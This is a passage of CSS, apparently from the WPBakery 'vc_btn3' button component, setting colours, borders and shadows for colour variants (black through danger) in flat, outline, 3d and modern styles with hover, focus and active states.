.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #0e0e0e;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #0e0e0e;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #0e0e0e;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #0e0e0e;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #0e0e0e;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #0e0e0e;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern {
color: #fff;
border-color: #2A2A2A;
background-color: #2A2A2A;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #1b1b1b;
background-color: #1b1b1b;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #161616;
background-color: #161616;
}
.vc_btn3.vc_btn3-color-grey,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat {
color: #666;
background-color: #EBEBEB;
}
.vc_btn3.vc_btn3-color-grey:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-grey:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus {
color: #5e5e5e;
background-color: #dcdcdc;
}
.vc_btn3.vc_btn3-color-grey:active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-grey.active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat.active {
color: #595959;
background-color: #d7d7d7;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
color: #666;
border-color: #EBEBEB;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus {
color: #666;
border-color: #EBEBEB;
background-color: #EBEBEB;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline.active {
color: #666;
border-color: #EBEBEB;
background-color: #EBEBEB;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d {
color: #666;
background-color: #EBEBEB;
box-shadow: 0 5px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus {
color: #5e5e5e;
background-color: #EBEBEB;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.active {
color: #595959;
background-color: #EBEBEB;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #cfcfcf;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
color: #666;
border-color: #EBEBEB;
background-color: #EBEBEB;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus {
color: #5e5e5e;
border-color: #dcdcdc;
background-color: #dcdcdc;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active {
color: #595959;
border-color: #d7d7d7;
background-color: #d7d7d7;
}
.vc_btn3.vc_btn3-color-white,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
color: #666;
background-color: #FFFFFF;
}
.vc_btn3.vc_btn3-color-white:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-white:focus,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus {
color: #5e5e5e;
background-color: #f0f0f0;
}
.vc_btn3.vc_btn3-color-white:active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-white.active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat.active {
color: #595959;
background-color: #ebebeb;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
color: #666;
border-color: #FFFFFF;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus {
color: #666;
border-color: #FFFFFF;
background-color: #FFFFFF;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline.active {
color: #666;
border-color: #FFFFFF;
background-color: #FFFFFF;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d {
color: #666;
background-color: #FFFFFF;
box-shadow: 0 5px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus {
color: #5e5e5e;
background-color: #FFFFFF;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.active {
color: #595959;
background-color: #FFFFFF;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #e3e3e3;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern {
color: #666;
border-color: #FFFFFF;
background-color: #FFFFFF;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus {
color: #5e5e5e;
border-color: #f0f0f0;
background-color: #f0f0f0;
}
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active {
color: #595959;
border-color: #ebebeb;
background-color: #ebebeb;
}
.vc_btn3.vc_btn3-color-default,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat {
color: #333;
background-color: #f7f7f7;
}
.vc_btn3.vc_btn3-color-default:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-default:focus,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:focus {
color: #2b2b2b;
background-color: #e8e8e8;
}
.vc_btn3.vc_btn3-color-default:active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-default.active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat.active {
color: #262626;
background-color: #e3e3e3;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline {
color: #f7f7f7;
border-color: #f7f7f7;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:focus {
color: #333;
border-color: #f7f7f7;
background-color: #f7f7f7;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline.active {
color: #333;
border-color: #f7f7f7;
background-color: #f7f7f7;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d {
color: #333;
background-color: #f7f7f7;
box-shadow: 0 5px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus {
color: #2b2b2b;
background-color: #f7f7f7;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.active {
color: #262626;
background-color: #f7f7f7;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #dbdbdb;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern {
color: #333;
border-color: #f7f7f7;
background-color: #f7f7f7;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:focus {
color: #2b2b2b;
border-color: #e8e8e8;
background-color: #e8e8e8;
}
.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern.active {
color: #262626;
border-color: #e3e3e3;
background-color: #e3e3e3;
}
.vc_btn3.vc_btn3-color-primary,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat {
color: #FFFFFF;
background-color: #08c;
}
.vc_btn3.vc_btn3-color-primary:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-primary:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #0074ad;
}
.vc_btn3.vc_btn3-color-primary:active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-primary.active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #006da3;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline {
color: #08c;
border-color: #08c;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus {
color: #FFFFFF;
border-color: #08c;
background-color: #08c;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline.active {
color: #FFFFFF;
border-color: #08c;
background-color: #08c;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d {
color: #FFFFFF;
background-color: #08c;
box-shadow: 0 5px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #08c;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #08c;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #006394;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern {
color: #FFFFFF;
border-color: #08c;
background-color: #08c;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #0074ad;
background-color: #0074ad;
}
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #006da3;
background-color: #006da3;
}
.vc_btn3.vc_btn3-color-info,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat {
color: #FFFFFF;
background-color: #58B9DA;
}
.vc_btn3.vc_btn3-color-info:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-info:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #3fafd4;
}
.vc_btn3.vc_btn3-color-info:active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-info.active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #37abd3;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline {
color: #58B9DA;
border-color: #58B9DA;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus {
color: #FFFFFF;
border-color: #58B9DA;
background-color: #58B9DA;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline.active {
color: #FFFFFF;
border-color: #58B9DA;
background-color: #58B9DA;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d {
color: #FFFFFF;
background-color: #58B9DA;
box-shadow: 0 5px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #58B9DA;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #58B9DA;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #2da4cd;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern {
color: #FFFFFF;
border-color: #58B9DA;
background-color: #58B9DA;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #3fafd4;
background-color: #3fafd4;
}
.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #37abd3;
background-color: #37abd3;
}
.vc_btn3.vc_btn3-color-success,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat {
color: #fff;
background-color: #6AB165;
}
.vc_btn3.vc_btn3-color-success:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-success:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #59a453;
}
.vc_btn3.vc_btn3-color-success:active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-success.active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #559d50;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline {
color: #6AB165;
border-color: #6AB165;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:focus {
color: #fff;
border-color: #6AB165;
background-color: #6AB165;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline.active {
color: #fff;
border-color: #6AB165;
background-color: #6AB165;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d {
color: #fff;
background-color: #6AB165;
box-shadow: 0 5px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #6AB165;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #6AB165;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #4f934b;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern {
color: #fff;
border-color: #6AB165;
background-color: #6AB165;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #59a453;
background-color: #59a453;
}
.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #559d50;
background-color: #559d50;
}
.vc_btn3.vc_btn3-color-warning,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
color: #FFFFFF;
background-color: #FF9900;
}
.vc_btn3.vc_btn3-color-warning:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-warning:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #e08700;
}
.vc_btn3.vc_btn3-color-warning:active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-warning.active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #d68100;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline {
color: #FF9900;
border-color: #FF9900;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:focus {
color: #FFFFFF;
border-color: #FF9900;
background-color: #FF9900;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline.active {
color: #FFFFFF;
border-color: #FF9900;
background-color: #FF9900;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d {
color: #FFFFFF;
background-color: #FF9900;
box-shadow: 0 5px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #FF9900;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #FF9900;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #c77700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern {
color: #FFFFFF;
border-color: #FF9900;
background-color: #FF9900;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #e08700;
background-color: #e08700;
}
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #d68100;
background-color: #d68100;
}
.vc_btn3.vc_btn3-color-danger,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat {
color: #FFFFFF;
background-color: #FF675B;
}
.vc_btn3.vc_btn3-color-danger:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-danger:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #ff4b3c;
}
.vc_btn3.vc_btn3-color-danger:active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-danger.active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #ff4132;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline {
color: #FF675B;
border-color: #FF675B;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:focus {
color: #FFFFFF;
border-color: #FF675B;
background-color: #FF675B;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline.active {
color: #FFFFFF;
border-color: #FF675B;
background-color: #FF675B;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d {
color: #FFFFFF;
background-color: #FF675B;
box-shadow: 0 5px 0 #ff3323;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #FF675B;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #FF675B;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #ff3323;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #ff3323;
}
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #ff3323;
}
